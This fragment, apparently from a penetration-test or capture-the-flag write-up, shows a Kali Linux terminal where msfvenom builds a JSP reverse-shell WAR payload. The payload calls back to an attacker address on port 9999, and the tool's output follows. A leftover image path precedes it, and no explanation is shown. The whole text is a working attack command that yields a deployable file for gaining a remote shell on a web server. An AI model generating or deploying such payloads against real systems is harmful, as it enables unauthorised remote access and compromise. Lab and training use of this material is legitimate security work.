 ┌──(root㉿kali)-[~]
└─# msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.0.0.32 LPORT=9999 -f war > shell.war
Payload size: 1085 bytes
Final size of war file: 1085 bytes